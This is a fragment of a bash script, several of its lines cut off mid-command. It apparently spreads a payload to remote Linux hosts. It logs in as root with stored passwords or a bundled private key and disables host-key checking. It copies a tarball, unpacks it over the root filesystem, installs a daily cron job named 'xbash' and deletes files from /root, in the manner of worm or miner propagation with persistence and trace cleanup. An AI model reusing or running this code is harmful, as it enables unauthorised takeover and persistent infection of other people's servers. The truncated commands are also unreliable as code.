 echo "add permission"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} 'chmod g-w /root/.ssh; chmo
echo "copy files"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" scp -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 /var/lib/${FILE_NAME}.tar.gz ${LOGIN
echo "unpack archive"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} 'tar -C "/" --overwrite -xm
echo "run install"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} 'chmod 755 /etc/cron.daily/
fi
else
InfoG "SSH connection without pass is possible. Install"
InfoG "Clear"
ssh -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT ${LOGIN} 'find /root -name "sed*" -type f -delete; find /usr/spirit -name "sed
unset CHECKARCH
CHECKARCH=$(ssh -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT ${LOGIN} "arch")
if [[ $CHECKARCH == *686* ]] || [[ $CHECKARCH == *mips* ]] || [[ $CHECKARCH == *arm* ]] || [[ -z $CHECKARCH ]]; then
InfoR "No $CHECKARCH support"
else
ssh -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT ${LOGIN} "mkdir -p /etc/lib /var/lib >/dev/null 2>&1"
scp -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT /var/lib/${FILE_NAME}.tar.gz ${LOGIN}:/var/lib/${FILE_NAME}.tar.gz
ssh -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT ${LOGIN} 'tar -C "/" --overwrite -xmvzf /var/lib/'${FILE_NAME}'.tar.gz'
ssh -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT ${LOGIN} 'chmod 755 /etc/cron.daily/xbash; echo "" >/root/'$GCC_FILE'; /et
fi